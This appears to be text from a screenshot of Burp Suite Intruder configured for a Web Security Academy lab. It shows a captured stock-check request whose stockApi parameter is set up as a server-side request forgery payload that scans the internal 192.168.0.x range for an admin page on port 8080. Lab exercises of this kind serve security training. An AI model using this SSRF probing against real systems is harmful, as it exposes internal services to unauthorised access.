 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ac500a9039a8c4382b1e2d90008008f.web-security-academy.net
1 POST /product/stock HTTP/2
2 Host: 0ac500a9039a8c4382b1e2d90008008f.web-security-academy.net
3 Cookie: session=frF6P5S1Lz6Odm9Y2nunYu41pRMkFWoh
4 Content-Length: 107
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ac500a9039a8c4382b1e2d90008008f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ac500a9039a8c4382b1e2d90008008f.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§1§:8080/admin